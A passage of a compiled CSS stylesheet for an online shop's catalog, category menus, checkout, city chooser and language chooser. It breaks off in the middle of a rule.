    .catalog__box-nav {
      margin-top: 30px;
      margin-bottom: 1rem; }
    .catalog__box-row {
      display: flex;
      justify-content: space-between;
      margin-top: 7px; }
    @media only screen and (max-width: 1024px) {
      .catalog__box {
        padding-top: 2rem;
        padding-bottom: 2.4rem;
        padding-left: 1.5rem;
        padding-right: 1.5rem; }
        .catalog__box-title {
          margin-bottom: 0;
          font-size: 19px; }
          .catalog__box-title svg.icon-delete {
            display: block; }
        .catalog__box_contact {
          padding-bottom: 4.8rem;
          padding-top: 3.7rem; }
        .catalog__box_manager {
          padding-bottom: 4.9rem; }
        .catalog__box_mobile {
          width: 32%; } }
    @media only screen and (max-width: 768px) {
      .catalog__box_mobile {
        width: 100%; }
        .catalog__box_mobile:last-child {
          margin-bottom: 0; } }
    @media only screen and (max-width: 580px) {
      .catalog__box_contact {
        text-align: center; } }
  @media only screen and (max-width: 1024px) {
    .catalog__info {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between; } }
  .catalog__nav-bottom {
    position: relative;
    margin-top: 3rem; }
    .catalog__nav-bottom #paginate {
      margin-top: 0;
      transform: translateY(-2.5rem); }
    @media only screen and (max-width: 768px) {
      .catalog__nav-bottom #paginate {
        transform: translateY(-2rem); } }
    @media only screen and (max-width: 580px) {
      .catalog__nav-bottom {
        margin-top: 0rem; }
        .catalog__nav-bottom .btn {
          width: 100%;
          margin-bottom: 2rem; }
        .catalog__nav-bottom .table__button {
          left: 50%;
          transform: translateX(-50%);
          bottom: 85px;
          width: 100%; }
        .catalog__nav-bottom #paginate {
          text-align: center;
          margin-right: 0; } }

@media (min-width: 769px) {
  .catalog__box-reset, .catalog__box-close, .catalog__box-nav {
    display: none; } }

@media only screen and (max-width: 768px) {
  .catalog__nav-types {
    width: 50px;
    height: 40px;
    border: 1px solid rgba(var(--catalog-border, #bcc6db), 0.5);
    margin-left: 10px;
    border-radius: 7px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative; }
    .catalog__nav-types:after {
      content: "";
      position: absolute;
      display: block;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%; }
  .catalog__nav-type {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    opacity: 0; }
    .catalog__nav-type:not(:last-child) {
      margin-right: 0; }
    .catalog__nav-type.is-active {
      fill: var(--catalog-border, #bcc6db);
      opacity: 1; } }

@media only screen and (max-width: 768px) and (min-width: 769px) {
  __nav-types {
    max-width: 70px; } }

@media only screen and (min-width: 769px) {
  .is-inline .catalog__item-part_image .catalog__slider {
    margin-bottom: 0; } }

.cart-add-no-active {
  width: unset !important;
  height: 34px;
  border: 0.5px solid var(--main-color, #000AFF);
  background-color: var(--main-color, #000AFF);
  box-sizing: border-box;
  border-radius: 7px;
  padding: 7px 0.75rem;
  cursor: pointer;
  transition: all .3s ease; }
  @media only screen and (max-width: 580px) {
    .cart-add-no-active {
      width: 100% !important;
      font-size: 1.3rem;
      justify-content: center; } }

.cart-add-no-active:hover {
  border: 0.5px solid var(--dark-color, #0A113C);
  background-color: var(--dark-color, #0A113C); }

.btn-cart-no-active {
  font-size: 1.5rem;
  font-weight: 400;
  margin-right: 0.75rem;
  margin-left: 0.75rem;
  color: #fff;
  font-family: inherit;
  line-height: 1.9rem; }
  .btn-cart-no-active svg {
    display: block;
    margin: auto; }
  @media (max-width: 581px) {
    .btn-cart-no-active {
      font-size: 1.3rem; } }

.icon-cart-no-active svg {
  fill: var(--main-color, #000AFF);
  margin-right: 0.75rem;
  margin-left: 0.75rem;
  width: 18px !important;
  height: 18px !important; }

.short-description-product {
  display: none;
  font-size: 1.3rem;
  line-height: var(--line-height, 2.3rem);
  font-weight: var(--font-weight, 300);
  margin-top: 1rem; }
  .short-description-product li {
    margin-left: 3rem; }

.is-default .img-container {
  margin-bottom: 2rem; }

.img-container {
  position: relative;
  height: var(--img-conteiner, 252px); }

.catalog-img {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  transform: translate(-50%, -50%);
  max-height: 100%;
  border-radius: 7px; }

@media (max-width: 580px) {
  .is-inline .img-container {
    margin-bottom: 2rem; } }

.is-inline .speed-view {
  color: var(--main-color, #000AFF);
  position: absolute;
  z-index: 500;
  left: 0;
  top: 0;
  margin-left: 2rem;
  margin-top: 2rem; }

.is-default .speed-view {
  color: var(--main-color, #000AFF);
  position: absolute;
  z-index: 500;
  left: 0;
  top: 0;
  margin-left: 2rem;
  margin-top: 2rem; }

.single__news .speed-view {
  color: var(--main-color, #000AFF);
  position: absolute;
  z-index: 500;
  left: 0;
  top: 0;
  margin-left: 2rem;
  margin-top: 2rem; }

@media (min-width: 1365px) {
  .nav-bar {
    width: 1136px; } }

@media (min-width: 1800px) {
  .nav-bar {
    width: 1336px; } }

.filter-info {
  min-width: 80%;
  margin-left: 0.5rem; }

@media (min-width: 581px) {
  .prod-table-info-title {
    min-width: 50%;
    max-width: 70% !important; }
  .prod-table-info {
    max-width: 70% !important;
    width: 900px !important; }
  .catalog__items.is-table .catalog__item-art {
    margin-top: 0; }
  .catalog__items.is-table .catalog__item .catalog__item-part .catalog__item-part-top {
    display: flex; } }

@media (max-width: 581px) {
  .catalog__items.is-table .catalog__item-art {
    margin-top: 1rem; } }

.old_price {
  color: #aaaaaa;
  font-size: 1.3rem; }

.catalog__top_project {
  font-size: 1.7rem;
  right: 0;
  margin-right: 2rem;
  position: absolute;
  z-index: 500;
  top: 0;
  margin-left: 2rem;
  margin-top: 2rem;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-right: 1.4rem;
  padding-left: 1.4rem;
  height: 45px;
  color: var(--main-color, #000AFF);
  font-weight: 700;
  background-color: #fff;
  letter-spacing: -.01em;
  display: flex;
  border-radius: 10px;
  -webkit-transition: all .2s ease;
  transition: all .2s ease;
  align-items: center; }
  .catalog__top_project:empty {
    display: none; }

.speed-view-text__top_projects {
  display: flex;
  align-items: center;
  color: var(--main-color, #000AFF);
  margin-right: 1rem;
  height: 30px;
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }
  .speed-view-text__top_projects:empty {
    display: none; }

.speed-view-text__top_projects p {
  margin: 0; }

.speed-view__top_projects {
  vertical-align: baseline;
  width: 3rem;
  height: 3rem;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1em;
  fill: var(--main-color, #000AFF); }
  .speed-view__top_projects:empty {
    display: none; }

@media (max-width: 581px) {
  .catalog__top_project {
    height: 30px;
    font-size: 1rem;
    right: auto;
    left: 0;
    margin-left: 1rem;
    margin-top: 1rem;
    padding-bottom: 0.3rem;
    padding-top: 0.6rem;
    padding-left: 0.8rem;
    padding-right: 0.8rem; }
  .speed-view-text__top_projects {
    height: 20px;
    display: flex;
    align-items: center; }
  .speed-view__top_projects {
    width: 1.8rem;
    height: 1.8rem; } }

.catalog__preview-image {
  border-radius: 7px; }

/*.img-container-last-view {
	height: 252px;
}*/
.is-table .catalog__badge-top-project {
  display: none; }

.is-inline .catalog__fast-view-button-table {
  display: none; }

.is-default .catalog__fast-view-button-table {
  display: none; }

@media (max-width: 580px) {
  .catalog__fast-view-button-table {
    display: none; }
  .custom-speed-view {
    padding-left: 0;
    margin-right: 1rem; } }

@media (min-width: 581px) {
  .is-table .catalog__fast-view-button-table {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    margin-left: 1.5rem;
    margin-right: 1.5rem;
    justify-content: center;
    align-content: center; }
  .catalog__items.is-table .catalog__item_header .catalog__item-name {
    margin-right: 2rem; }
  .is-grid .catalog__fast-view-button-table {
    display: none; }
  .is-table .catalog__fast-view-button {
    display: none; }
  .is-table .catalog__fast-view-button-table-text {
    display: none; }
  .is-table .table__link {
    width: 300px; }
  .is-table .speed-view {
    padding-left: 0;
    position: unset; }
  .is-table .catalog__view {
    margin-bottom: 0; }
  .is-table .speed-view__plus {
    position: unset; }
  .is-table .custom-speed-view {
    left: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 0; }
  .custom-speed-view {
    padding-left: 0;
    margin-right: 1rem; } }

.category:not(.category_main) {
  margin-left: -3px;
  margin-right: -3px; }

@media only screen and (max-width: 580px) {
  .category {
    margin: 0; } }

.category_main {
  font-size: 1.5rem;
  width: 100%;
  background: rgba(255, 255, 255, 0.7);
  position: relative;
  z-index: 15;
  color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 580px) {
    .category_main {
      display: none; } }

.category__item:not(.category__item_main) {
  margin: 0.34%;
  width: 32.64%;
  background: #FFFFFF;
  border-radius: 7px;
  display: block;
  padding-top: 1.5rem;
  overflow: hidden;
  position: relative; }
  .category__item:not(.category__item_main):before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    height: 3px;
    bottom: 0;
    background-color: var(--main-color, #000AFF);
    opacity: 0;
    transition: ease .2s; }
  .category__item:not(.category__item_main):hover:before {
    opacity: 1; }
  .category__item:not(.category__item_main):hover .category__preview-image {
    transform: scale(1.1); }
  @media only screen and (max-width: 768px) {
    .category__item:not(.category__item_main) {
      width: 49.32%; } }
  @media only screen and (max-width: 420px) {
    .category__item:not(.category__item_main) {
      width: 100%;
      margin: 6px 0; } }

.category__item_main {
  font-weight: 500; }
  .category__item_main:not(:last-child) {
    margin-bottom: 2.5rem; }
  @media only screen and (max-width: 580px) {
    .category__item_main:not(:last-child) {
      margin-bottom: 15px; } }

.category__preview {
  height: 24.6rem;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-left: 2rem;
  padding-right: 2rem; }
  .category__preview picture {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center; }
  .category__preview-image {
    max-width: 100%;
    max-height: 100%;
    transition: ease .2s; }
  @media only screen and (max-width: 768px) {
    .category__preview {
      height: 15.6rem; } }
  @media only screen and (max-width: 420px) {
    .category__preview {
      height: 24.6rem; } }

.category__name {
  height: 7rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #000;
  font-weight: 700; }
  @media only screen and (max-width: 420px) {
    .category__name {
      font-size: 1.5rem;
      line-height: 18px; } }

.category__title {
  font-size: 2.1rem;
  margin-bottom: 3.5rem; }
  @media only screen and (max-width: 580px) {
    .category__title {
      margin-bottom: 0;
      position: relative; }
      .category__title:after {
        content: '';
        display: block;
        border-style: solid;
        border-width: 7px 4px 0;
        border-color: #DADCE0 transparent transparent;
        position: absolute;
        right: 5px;
        top: 50%;
        margin-top: -3px;
        transition: ease .2s;
        transform: rotate(-90deg); } }

.category__list {
  list-style: none; }
  @media only screen and (max-width: 580px) {
    .category__list {
      display: none;
      padding-top: 22px; } }

.category__row {
  display: flex; }
  @media only screen and (max-width: 580px) {
    .category__row {
      flex-wrap: wrap; } }

.category__column {
  width: 100%;
  max-width: 36rem;
  position: relative; }
  .category__column:not(:first-child) {
    padding: 0 3rem 0 6rem;
    border-left: 1px solid rgba(218, 220, 224, 0.5); }
  .category__column:last-child {
    padding-right: 0; }
  .category__column:nth-child(2) {
    min-width: 36rem; }
  @media only screen and (min-width: 769px) {
    .category__column {
      min-width: 152px; } }
  @media only screen and (max-width: 1024px) {
    .category__column:not(:first-child) {
      padding: 0 2rem 0 4rem; }
    .category__column:nth-child(2) {
      min-width: inherit; } }
  @media only screen and (max-width: 768px) {
    .category__column:not(:first-child) {
      padding: 0 1rem 0 2rem; } }
  @media only screen and (max-width: 580px) {
    .category__column {
      width: 100%;
      margin-bottom: 22px;
      max-width: none; }
      .category__column:not(:first-child) {
        padding: 0;
        border-left: 0; }
      .category__column.is-active .category__list {
        display: block; }
      .category__column.is-active .category__title:after {
        transform: rotate(-180deg);
        border-color: var(--dark-color, #0A113C) transparent transparent; } }

.category__link {
  display: block;
  transition: ease 0.2s; }
  .category__link:hover, .category__link:active {
    transform: translateX(5px);
    color: var(--main-color, #000AFF); }
  .category__link::before {
    display: none; }
  @media only screen and (max-width: 768px) {
    .category__link .link__arrow {
      display: none; } }

.cat {
  font-size: 1.5rem;
  background: #fff;
  width: 100%;
  position: relative;
  z-index: 20;
  color: var(--dark-color, #0A113C); }
  .cat_mobile {
    display: none; }
  .cat__top {
    padding: 0 10px 0 10px;
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .cat__top-item {
      height: 68px;
      font-weight: 500;
      display: flex;
      align-items: center;
      position: relative;
      padding: 0 10px 0 10px;
      user-select: none; }
      .cat__top-item:after {
        content: '';
        display: block;
        position: absolute;
        bottom: 0;
        left: 0;
        height: 3px;
        width: 100%;
        background: var(--main-color, #000AFF);
        transition: ease .2s;
        transform: scale(0, 1); }
    .cat__top .swiper-slide {
      width: auto;
      white-space: nowrap; }
      .cat__top .swiper-slide-thumb-active .cat__top-item:after {
        transform: scale(1, 1); }
  .cat__list {
    list-style: none;
    padding: 23px 10px 25px 10px; }
  .cat__item {
    display: block;
    font-size: 19px;
    line-height: 23px;
    font-weight: bold; }
    .cat__item:not(:last-child) {
      margin-bottom: 15px; }
  .cat__link {
    display: block;
    position: relative; }
    .cat__link:after {
      content: '';
      display: block;
      border-style: solid;
      border-width: 7px 4px 0;
      border-color: #DADCE0 transparent transparent;
      position: absolute;
      right: 5px;
      top: 50%;
      margin-top: -3px;
      transition: ease .2s;
      transform: rotate(-90deg); }

@media only screen and (max-width: 580px) {
  .cat {
    margin-top: -110px; }
    .cat_mobile {
      display: block; } }

.checkout__container {
  display: flex; }
  @media only screen and (max-width: 1280px) {
    .checkout__container {
      flex-wrap: wrap; } }

.checkout__cell {
  max-width: 100%; }
  .checkout__cell_left {
    flex-grow: 1;
    flex-shrink: 1;
    margin-right: 2.9rem; }
    @media only screen and (max-width: 1280px) {
      .checkout__cell_left {
        margin-right: 0; } }
  .checkout__cell_right {
    flex-grow: 0;
    flex-shrink: 0;
    width: 493px; }
    .checkout__cell_right .checkout__box {
      padding: 5rem 2rem 3rem; }
      @media only screen and (max-width: 1280px) {
        .checkout__cell_right .checkout__box {
          width: 100%; } }
      @media only screen and (max-width: 768px) {
        .checkout__cell_right .checkout__box {
          padding: 0;
          background-color: initial; } }
    @media only screen and (max-width: 1280px) {
      .checkout__cell_right {
        width: 100%; } }

.checkout__box {
  background: #fff;
  border-radius: 10px;
  padding: 5rem 4rem;
  margin-bottom: 2rem; }
  @media only screen and (max-width: 420px) {
    .checkout__box {
      padding: 3rem 2rem; } }

.checkout h1 {
  margin-top: 6rem;
  margin-bottom: 5rem; }

.checkout__item-title {
  font-weight: 600;
  font-size: 1.9rem;
  line-height: 2.4rem;
  margin-bottom: 3rem;
  color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 420px) {
    .checkout__item-title {
      font-size: 1.5rem;
      line-height: 2rem; } }
  .checkout__item-title a {
    font-weight: normal;
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: var(--main-color, #000AFF);
    display: inline-table;
    margin-top: 0.5rem; }
    @media only screen and (max-width: 580px) {
      .checkout__item-title a {
        margin-top: 2rem;
        width: 100%; } }

.checkout .radio-box__icon_home2 {
  width: 37px;
  height: 34px; }

.checkout .radio-box__icon_car {
  width: 51px;
  height: 34px; }

.checkout .radio-box__icon_money {
  width: 33px;
  height: 32px; }

.checkout .radio-box__icon_wifi {
  width: 31px;
  height: 25px; }

.checkout .radio-box__icon_visa {
  width: 32px;
  height: 10px;
  margin-right: 2rem; }

.checkout .radio-box__icon_mastercard {
  width: 34px;
  height: 20px; }

.checkout .radio-box__icon_profill {
  width: 22px;
  height: 32px; }

.checkout .radio-box__icon_profill2 {
  width: 30px;
  height: 29px; }

.checkout .input {
  margin-bottom: 2rem;
  font-size: 15px; }

.checkout .flex .input {
  display: flex;
  flex-grow: 1;
  margin-right: 2rem; }
  .checkout .flex .input:last-child {
    margin-right: 0; }

.checkout__info-address {
  border-top: 1px solid #DADCE0;
  padding-top: 3rem;
  font-size: 15px;
  line-height: 15px; }

.checkout #pickup:not(.active), .checkout #delivery:not(.active), .checkout #legal:not(.active) {
  display: none; }

.checkout__pickup .checkout__item-title {
  font-size: 2.3rem;
  line-height: 3.5rem; }
  .checkout__pickup .checkout__item-title h4 {
    margin-bottom: 0; }
  @media only screen and (max-width: 420px) {
    .checkout__pickup .checkout__item-title {
      font-size: 1.5rem;
      line-height: 2rem;
      margin-bottom: 2rem; }
      .checkout__pickup .checkout__item-title a {
        font-size: 1.3rem;
        line-height: 1.7rem; } }

.checkout__pickup .icon {
  fill: var(--main-color, #000AFF);
  margin-right: 2rem; }
  .checkout__pickup .icon-marker {
    width: 14px;
    height: 20px; }
  .checkout__pickup .icon-clock {
    width: 16px;
    height: 16px; }

.checkout__info-address-map {
  display: flex;
  margin-right: 10rem; }
  .checkout__info-address-map a {
    display: inline-table;
    margin-top: 3px;
    color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 420px) {
      .checkout__info-address-map a {
        margin-top: 0;
        font-size: 1.3rem;
        line-height: 1.5rem; } }
  @media only screen and (max-width: 580px) {
    .checkout__info-address-map {
      margin-bottom: 2rem; } }
  @media only screen and (max-width: 420px) {
    .checkout__info-address-map {
      margin-right: 0;
      width: 100%; }
      .checkout__info-address-map .icon {
        width: 7px;
        height: 10px;
        margin-right: 9px; } }

.checkout__info-address-time {
  display: flex; }
  .checkout__info-address-time .checkout__title {
    font-weight: 500;
    font-size: 1.9rem;
    line-height: 2.4rem;
    margin-bottom: 1rem;
    display: block;
    color: var(--dark-color, #0A113C); }
    @media only screen and (max-width: 420px) {
      .checkout__info-address-time .checkout__title {
        font-size: 1.3rem;
        line-height: 1.3rem; } }
  @media only screen and (max-width: 420px) {
    .checkout__info-address-time .checkout__verysmall {
      font-size: 1.1rem;
      line-height: 1.5rem; } }
  @media only screen and (max-width: 420px) {
    .checkout__info-address-time .icon {
      width: 8px;
      height: 8px;
      margin-right: 11px;
      margin-top: 4px; } }

.checkout__order__info {
  font-weight: normal;
  font-size: 1.5rem;
  line-height: 2rem;
  color: var(--dark-color, #0A113C); }
  .checkout__order__info span {
    color: var(--main-color, #000AFF);
    font-weight: 600; }
  .checkout__order__info .checkout__order-item {
    border-bottom: 1px solid rgba(218, 220, 224, 0.5);
    padding: 2rem 0 1rem; }

.checkout__order__price {
  font-weight: normal;
  font-size: 1.5rem;
  line-height: 2rem;
  color: var(--dark-color, #0A113C);
  margin: 3rem 0; }
  .checkout__order__price span {
    font-weight: 600;
    font-size: 3.6rem;
    line-height: 4.4rem; }

.checkout__order__end .checkout__button {
  width: 100%; }

.checkout__order__end .checkout__checkbox {
  margin-top: 2rem; }
  .checkout__order__end .checkout__checkbox .checkbox__text, .checkout__order__end .checkout__checkbox a {
    font-size: 1.2rem;
    line-height: 2rem;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .checkout__order__end .checkout__checkbox a {
    text-decoration: underline; }

.checkout__order__list {
  position: relative; }
  @media only screen and (max-width: 768px) {
    .checkout__order__list {
      background: #fff;
      border-radius: 10px;
      padding: 2rem 1.5rem; } }
  .checkout__order__list::before {
    content: "";
    position: absolute;
    bottom: 0;
    z-index: 3;
    height: 4rem;
    width: calc(100% - 5px);
    background: linear-gradient(to top, #ffffff, transparent); }
    @media only screen and (max-width: 768px) {
      .checkout__order__list::before {
        width: 0;
        height: 0; } }

.checkout .cart-list_container {
  margin-right: -1.2rem;
  scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  scrollbar-width: thin;
  cursor: pointer;
  position: relative;
  max-height: 40rem;
  overflow: hidden;
  overflow-y: scroll; }
  .checkout .cart-list_container::-webkit-scrollbar {
    width: 1px;
    /* ширина для вертикального скролла */
    height: 5px;
    background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .checkout .cart-list_container::-webkit-scrollbar-thumb {
    height: 5px;
    background-color: var(--main-color, #000AFF); }
  .checkout .cart-list_container::-webkit-scrollbar-track {
    height: 15px; }
  .checkout .cart-list_container::-webkit-scrollbar-thumb {
    background-color: var(--dark-color, #0A113C); }

.checkout .cart-list__item {
  display: flex;
  padding-bottom: 3rem;
  margin-right: 1.2rem;
  margin-bottom: 3rem;
  border-bottom: 1px solid #DADCE0; }
  .checkout .cart-list__item:last-child {
    margin-bottom: 0; }

.checkout .cart-list__preview-image {
  max-width: 116px;
  height: auto;
  margin-right: 5rem;
  border-radius: 5px; }
  @media only screen and (max-width: 420px) {
    .checkout .cart-list__preview-image {
      max-width: 76px;
      margin-right: 2rem; } }

.checkout .cart-list__info-product {
  font-size: 1.5rem;
  line-height: 2rem; }
  @media only screen and (max-width: 420px) {
    .checkout .cart-list__info-product {
      font-size: 1.3rem;
      line-height: 1.5rem; } }

.checkout .cart-list__product-title {
  font-weight: 300;
  color: var(--dark-color, #0A113C);
  margin-bottom: 2rem; }
  @media only screen and (max-width: 420px) {
    .checkout .cart-list__product-title {
      margin-bottom: 1rem; } }

.checkout .cart-list__new-price, .checkout .cart-list__product-price {
  font-weight: 600;
  color: var(--dark-color, #0A113C);
  margin-right: 2.6rem; }
  @media only screen and (max-width: 420px) {
    .checkout .cart-list__new-price, .checkout .cart-list__product-price {
      margin-right: 1rem; } }

.checkout .cart-list__old-price {
  font-weight: 300;
  font-size: 1.3rem;
  line-height: 1.5rem;
  margin-right: 1rem;
  color: var(--text-color, rgba(10, 17, 60, 0.75));
  text-decoration: line-through; }
  @media only screen and (max-width: 580px) {
    .checkout .cart-list__old-price {
      order: 1;
      width: 100%;
      margin-top: .8rem; } }
  @media only screen and (max-width: 420px) {
    .checkout .cart-list__old-price {
      font-size: 1.1rem;
      line-height: 1.1rem; } }

.checkout .cart-list__discount-price {
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.2rem;
  color: white;
  background-color: var(--main-color, #000AFF);
  padding: 3px 6px 3px 2px;
  margin-left: 6px;
  border-radius: 3px;
  position: relative; }
  .checkout .cart-list__discount-price::after {
    content: '';
    position: absolute;
    left: -14px;
    bottom: 0px;
    border: 9px solid transparent;
    border-right: 6px solid var(--main-color, #000AFF);
    border-radius: 3px; }
    @media only screen and (max-width: 1440px) {
      .checkout .cart-list__discount-price::after {
        bottom: 0;
        left: -14px; } }
    @media only screen and (max-width: 1280px) {
      .checkout .cart-list__discount-price::after {
        left: -14px;
        border-width: 8px;
        bottom: -1px; } }
    @media only screen and (max-width: 580px) {
      .checkout .cart-list__discount-price::after {
        left: -15px;
        bottom: 1px; } }

@media (max-width: 1440px) and (min-width: 1281px) {
  .checkout__pay label:first-child {
    margin-right: 0;
    margin-bottom: 1rem; }
  .checkout__physics .input:nth-child(2) {
    margin-right: 0; } }

@media only screen and (max-width: 768px) {
  .checkout__pay label, .checkout__delivery label {
    width: 100%; }
    .checkout__pay label:first-child, .checkout__delivery label:first-child {
      margin-right: 0;
      margin-bottom: 1rem; }
  .checkout__physics .input:nth-child(2) {
    margin-right: 0; }
  .checkout__physics .input:nth-child(3) {
    width: 100%; } }

@media only screen and (max-width: 580px) {
  .checkout__delivery.flex .input, .checkout__physics.flex .input {
    margin-right: 0;
    width: 100%; }
  .checkout__box.order .flex a {
    width: initial;
    margin-top: .5rem; }
  .checkout__box.order .checkout__item-title {
    margin-bottom: 1.5rem;
    margin-top: 2.5rem; } }

@media only screen and (max-width: 420px) {
  .checkout__box.order .flex a {
    font-size: 1.3rem;
    line-height: 1.5rem;
    margin-top: 2.7rem; } }

.map.modals {
  max-width: 796px; }
  .map.modals iframe, .map.modals .map {
    border-radius: 10px; }
  @media only screen and (max-width: 580px) {
    .map.modals {
      height: 432px;
      margin: -10px -10px 0 -10px;
      width: calc(100% + 20px); }
      .map.modals iframe, .map.modals .map {
        border-radius: 0; }
      .map.modals .modals__close {
        width: 36px;
        height: 36px;
        background-color: white;
        border-radius: 100%;
        display: flex;
        justify-content: center;
        align-items: center; }
        .map.modals .modals__close .icon {
          fill: var(--dark-color, #0A113C);
          width: 16px;
          height: 16px; } }

.choice-city.modals {
  width: 58.3rem;
  height: 53.2rem; }
  @media only screen and (max-width: 420px) {
    .choice-city.modals {
      width: 100%;
      height: 53.1rem; } }

.choice-city__inside-wrap {
  padding: 5rem; }
  @media only screen and (max-width: 420px) {
    .choice-city__inside-wrap {
      padding-left: 2rem;
      padding-right: 2rem;
      padding-top: 3rem;
      padding-bottom: 3rem; } }

.choice-city__title {
  margin-bottom: 4rem;
  font-size: 2.9rem;
  line-height: 3.5rem;
  letter-spacing: -0.02em; }
  @media only screen and (max-width: 420px) {
    .choice-city__title {
      font-size: 2.6rem;
      line-height: 3.1rem;
      margin-bottom: 3rem; } }

.choice-city__box {
  width: 100%; }

.cities-box {
  position: relative; }
  .cities-box__input-field {
    position: relative; }
    .cities-box__input-field datalist {
      border-radius: 0 0 7px 7px; }
    .cities-box__input-field::after {
      content: "";
      display: block;
      width: 1.5rem;
      height: 2rem;
      position: absolute;
      right: 0.2rem;
      top: 2.2rem;
      background-color: #ffffff; }
  .cities-box__input {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    height: 7rem;
    margin-bottom: 3rem;
    padding-left: 2rem;
    font-weight: 600;
    font-size: 1.5rem;
    line-height: 2.4rem;
    background: #ffffff;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px 7px 0 0; }
    @media only screen and (max-width: 420px) {
      .cities-box__input {
        font-size: 1.1rem;
        color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
        border-radius: 7px; } }
    .cities-box__input input::-webkit-calendar-picker-indicator {
      display: none; }
  .cities-box__close-icon {
    position: absolute;
    top: 2.1rem;
    right: 2.5rem;
    width: 2.5rem;
    height: 2.5rem;
    opacity: 0.3; }
    @media only screen and (max-width: 420px) {
      .cities-box__close-icon {
        display: none; } }
    .cities-box__close-icon:hover {
      opacity: 1; }
    .cities-box__close-icon::before, .cities-box__close-icon::after {
      content: " ";
      position: absolute;
      left: 15px;
      width: 2px;
      height: 2.5rem;
      background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .cities-box__close-icon::before {
      transform: rotate(45deg); }
    .cities-box__close-icon::after {
      transform: rotate(-45deg); }
  .cities-box__linkes {
    height: 26rem; }
    @media only screen and (max-width: 420px) {
      .cities-box__linkes {
        height: 21rem; } }
  .cities-box__list {
    margin: 0;
    padding: 0;
    list-style: none;
    scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    scrollbar-width: thin;
    cursor: pointer;
    height: 100%;
    overflow-y: scroll; }
    .cities-box__list::-webkit-scrollbar {
      width: 1px;
      /* ширина для вертикального скролла */
      height: 5px;
      background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .cities-box__list::-webkit-scrollbar-thumb {
      height: 5px;
      background-color: var(--main-color, #000AFF); }
    .cities-box__list::-webkit-scrollbar-track {
      height: 15px; }
  .cities-box__item {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    cursor: pointer; }
    @media only screen and (max-width: 420px) {
      .cities-box__item {
        padding-top: 1rem;
        padding-bottom: 1rem; } }
    .cities-box__item button {
      cursor: pointer;
      font-weight: 600;
      font-size: 1.5rem;
      line-height: 1.5rem;
      color: var(--main-color, #000AFF);
      font-style: normal;
      letter-spacing: -0.02em;
      background: none;
      border: none; }
  .cities-box__item:first-child {
    padding-top: 0; }
    @media only screen and (max-width: 420px) {
      .cities-box__item:first-child {
        padding-top: 0; } }
  .cities-box__send-btn {
    margin-top: 2rem;
    display: none;
    width: 100%; }
    @media only screen and (max-width: 420px) {
      .cities-box__send-btn {
        display: block;
        line-height: 1.6rem; } }

.choice-lang {
  position: absolute;
  top: 170px;
  left: -600%;
  display: block; }
  .choice-lang.modals {
    display: none;
    box-sizing: border-box;
    min-width: 107px;
    width: 10.7rem;
    height: 22.1rem;
    background: none; }
    .choice-lang.modals--open {
      display: block; }
  .choice-lang__bg {
    background-color: #444662;
    opacity: 0.55;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
  .choice-lang__inside-wrap {
    position: relative;
    z-index: 2;
    padding-top: 2rem;
    padding-bottom: 2rem;
    padding-left: 2rem;
    padding-right: 1rem;
    background: #fff;
    border-radius: 7px; }
    .choice-lang__inside-wrap::before {
      content: "";
      position: absolute;
      width: 1.2rem;
      height: 1.2rem;
      top: -0.4rem;
      left: 46%;
      background-color: #ffffff;
      border-radius: 50%; }
  .choice-lang__list {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 100%;
    height: 17rem;
    overflow-y: scroll;
    scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    scrollbar-width: thin; }
    .choice-lang__list::-webkit-scrollbar {
      width: 1px;
      /* ширина для вертикального скролла */
      height: 5px;
      background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .choice-lang__list::-webkit-scrollbar-thumb {
      height: 5px;
      background-color: var(--main-color, #000AFF); }
    .choice-lang__list::-webkit-scrollbar-track {
      height: 15px; }
  .choice-lang__item {
    position: relative;
    margin-bottom: 1.7rem; }
    .choice-lang__item span {
      display: inline-block;
      vertical-align: middle;
      width: 1.8rem;
      height: 1.8rem;
      box-sizing: border-box;
      margin-right: 0.9rem;
      background-size: cover; }
  .choice-lang__btn {
    border: none;
    background: none;
    font-size: 1.6rem;
    line-height: 2rem;
    align-items: center;
    vertical-align: middle;
    letter-spacing: -0.02em;
    display: inline-block;
    color: var(--dark-color, #0A113C);
    cursor: pointer; }
  .choice-lang #lang-ru {
    background-image: url("/img/image 104.jpg"); }
  .choice-lang #lang-en {
    background-image: url("/img/image 102.jpg"); }
  .choice-lang #lang-fr {
